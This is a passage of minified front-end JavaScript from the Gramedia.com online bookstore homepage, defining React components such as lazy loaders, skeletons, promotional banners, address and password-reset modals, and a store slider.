r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eZ},default:function(){return eD}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(75271);let h=e=>{let{children:t,threshold:n=.5}=e,a=(0,x.useRef)(null),[s,i]=(0,x.useState)(!1);return(0,x.useEffect)(()=>{if(!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[n]),(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx",children:s?t:null})};var v=n(20962),y=n(77289),b=n(42965),g=n(54318),w=n(5037),j=n(27418),_=n(412),k=n(53439),S=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,w.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,w.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(_.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(_.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(k.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},N=n(96823),C=n.n(N),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-6 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(C(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},O=n(86093),L=n(64913),P=n(84818),T=n(93110),B=n(68774),I=n(97143),$=n(57527),R=n(99031),E=n(64509),H=n(87295),z=()=>(0,B.useQuery)({queryKey:[$.OE],queryFn:async()=>{try{let e=await (0,E.Z)(I.Cc),t=await e.json();if(t.code!==R.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!H.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),Y=n(6896),F=n(93570),J=n(89188),G=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:Y.Z.src,width:200,height:200,quality:F.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},U=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,L.useRouter)(),[n,s]=(0,x.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,x.useEffect)(()=>{!o&&!l&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(T.fK,{children:(0,r.jsx)(T.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(T.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(O.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(P.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},W=n(91013),q=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(W.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},K=n(35266),X=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:K.Z.src,width:200,height:200,quality:F.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},Q=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(X,{onClickButton:t})})}),!a&&(0,r.jsx)(P.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(X,{onClickButton:t})})]})})]})})]})},ee=n(16748),et=n(19018),en=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(_.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(et.Z,{},t))})]})})},er=n(64318),ea=n(62877),es=n(84779),ei=n(3013),eo=n(96619),el=n(66432),ec=n(70986),eu=n(75055),ed=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[$.C_],queryFn:async()=>{try{let e=await (0,E.Z)("".concat(I.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ef=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,j.Z)(),{t:l}=(0,V.$G)(),c={modules:[ea.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=ed({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)("section",{className:"py-6","data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(ec.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(es.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,ei.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(es.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(_.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(_.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},em=n(43949);let ep=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ex=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var eh=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,x.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex items-stretch space-x-4 pb-6",!e&&"mb-10 mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ep,{}),(0,r.jsx)(ex,{})]})})};let ev=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ey=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(en,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),eg=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(ee.Z,{})}),ew=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(em.Z,{})}),ej=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(q,{})}),e_=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),ek=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eS=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eN=i()(()=>Promise.all([n.e(2057),n.e(7018),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eC=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(S,{})}),eA=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eM(){let{showSnackbar:e}=(0,g.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(y.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ej,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ey,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eS,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eN,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(h,{children:(0,r.jsx)(e_,{})}),(0,r.jsx)(h,{children:(0,r.jsx)(ek,{})})]}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ef,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),l.xT&&(0,r.jsx)(eh,{}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ev,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(U,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(Q,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eM.Layout=v.Z,eM.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eZ=!0,eD=eM},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online 